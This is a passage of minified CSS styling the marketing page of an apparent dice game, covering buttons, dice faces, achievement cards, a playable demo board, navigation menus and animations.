10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;gap:28px 24px}.shots li{flex:0 0 calc((100% - 48px)/ 3);min-width:0}.shots figure{margin:0;text-align:center;transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{gap:24px 16px}.shots li{flex-basis:calc((100% - 16px)/ 2)}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl{background:rgba(240,172,26,.45);box-shadow:inset 0 0 0 2px #fffdf4}.tslot.tri{background:rgba(255,107,26,.55);box-shadow:inset 0 0 0 2px #fffdf4}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;width:100%;height:100%;pointer-events:none}.hero-grid{z-index:1}.hero.is-asleep .die-float{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){html:not(.lite) body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}.lite .motion-on 